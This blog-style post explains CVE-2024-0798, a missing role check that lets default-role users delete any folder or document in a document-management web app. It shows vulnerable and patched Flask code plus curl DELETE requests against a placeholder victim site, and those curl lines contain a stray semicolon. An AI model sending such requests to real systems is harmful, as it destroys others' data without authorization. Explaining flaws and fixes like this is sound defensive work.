
CVE-2024-0798 exposes a major security hole: users with the default, supposedly limited, role can actually delete any folder or document via special HTTP requests. This puts all your folders and documents at risk, even if you think only admins can remove them.
In this post, I'll break down the vulnerability, how it works, show you sample exploit code, and provide references if you want to read more. I'll keep things plain and simple so anyone can follow along—even if you only have a basic web security background.
What is CVE-2024-0798?
CVE-2024-0798 is a critical vulnerability found in certain web applications that manage documents and folders—think internal portals, knowledge bases, or file managers. The bug: *users with the default role (the kind you give to ordinary people)* can send dangerous HTTP DELETE requests to the endpoints /remove-folder and /remove-document.
What should happen:
Only admins (or specifically privileged users) should be able to delete folders and files.
What actually happens:
Any regular user assigned the default role can delete ANY folder or file on the server by making a carefully crafted HTTP request.
Why Is This a Big Deal?
Suppose you run a document management system. You assume regular users can only view or maybe upload documents; only admins can delete stuff. But a regular user figures out they can delete the “financial” folder or important source documents belonging to others—completely bypassing role restrictions.
Imagine the chaos: lost data, broken records, and angry users!
Here's a simplified code snippet of how the backend might look
@app.route('/remove-folder', methods=['DELETE'])
def remove_folder():
folder_id = request.args.get('id')
user_role = get_user_role(session['user_id'])
# Vulnerable: No proper role check
if folder_id:
delete_folder_from_db(folder_id)
return jsonify({'msg': 'Folder Deleted'}), 200
else:
return jsonify({'msg': 'Missing folder id'}), 400
Notice there’s no check like
if user_role != 'admin':
return jsonify({'msg': 'Permission Denied'}), 403
So, anyone—including users with the default role—can hit this endpoint and remove stuff.
Exploit Demonstration
Let’s look at a simple example using curl (this works in Bash, Terminal, or Command Prompt with WSL):
curl -X DELETE \
'https://victim-site.com/remove-folder?id=ALL_FINANCIAL_DOCS'; \
-H 'Cookie: session=YOUR_SESSION_COOKIE'
Or to delete a file
curl -X DELETE \
'https://victim-site.com/remove-document?id=12345'; \
-H 'Cookie: session=YOUR_SESSION_COOKIE'
*Replace YOUR_SESSION_COOKIE with your session info, and set the right document/folder IDs.*
Notice: Any user with a valid login (even with the default role) can run this exploit. No special admin privileges needed!
Why Does This Happen?
It's insecure authorization logic. The backend forgets to check who is making the request. Here's what developers should do instead:
@app.route('/remove-folder', methods=['DELETE'])
def remove_folder():
folder_id = request.args.get('id')
user_role = get_user_role(session['user_id'])
# Secure: Only allow admins
if user_role != 'admin':
return jsonify({'msg': 'Permission Denied'}), 403
# proceed if admin
if folder_id:
delete_folder_from_db(folder_id)
return jsonify({'msg': 'Folder Deleted'}), 200
else:
return jsonify({'msg': 'Missing folder id'}), 400
This simple check prevents regular (default) users from making destructive requests.
References and Further Reading
- Original CVE record for CVE-2024-0798 (will update once published)
- OWASP: Broken Access Control
- How to Lock Down Admin Endpoints (OWASP cheat sheet)
Summary
CVE-2024-0798 is extremely dangerous: default-role users can delete any file or folder via poorly protected API endpoints. The fix is simple—always, always check if the user is allowed to take destructive actions! Don’t assume users behave; *protect your data with strict role checks*.
If you run a document system, patch this ASAP!
Stay safe and secure your endpoints.
Questions or want more exploit demos? Leave a comment below!
Timeline
Published on: 02/26/2024 16:27:51 UTC
Last modified on: 02/26/2024 16:32:25 UTC